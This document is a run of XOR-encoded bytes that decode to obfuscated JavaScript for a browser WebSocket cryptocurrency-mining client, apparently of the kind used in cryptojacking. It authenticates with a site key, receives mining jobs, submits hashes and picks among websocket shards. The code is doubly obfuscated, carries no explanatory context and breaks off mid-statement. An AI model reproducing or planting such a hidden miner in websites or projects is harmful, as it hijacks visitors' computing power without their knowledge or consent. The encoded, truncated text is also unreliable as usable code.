d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\